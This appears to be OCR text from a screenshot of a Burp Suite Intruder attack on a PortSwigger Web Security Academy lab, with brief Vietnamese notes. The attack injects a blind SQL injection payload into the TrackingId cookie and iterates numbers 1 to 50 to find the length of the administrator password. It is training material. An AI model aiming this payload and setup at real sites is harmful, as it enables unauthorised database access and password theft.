 Sniper attack
Start attack
Target https://0a0f009b03abc61e814d7f5100ce00a5.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a0f009b03abc61e814d7f5100ce00a5.web-security-academy.net
3 Cookie: TrackingId=4rINEz9VBdGDKn8e' AND (SELECT 'a' FROM users WHERE username='administrator' AND LENGTH(password)>§1§='a'-- -; session=
FKIzODJc7e5Cz18t9aTrd6lAPmgVaSVt
4 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a0f009b03abc61e814d7f5100ce00a5.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Thêm § để thực hiện dò tìm
Dò tìm từ 1 đến 50 số
Search
1 highlight 1 payload position Length: 949
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 50
Request count: 50
Payload configuration
This payload type generates numeric payloads within a given
range and in a specified format.
Number range
Type: Sequential Random
From: 1
To: 50
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 2
Min fraction digits: 0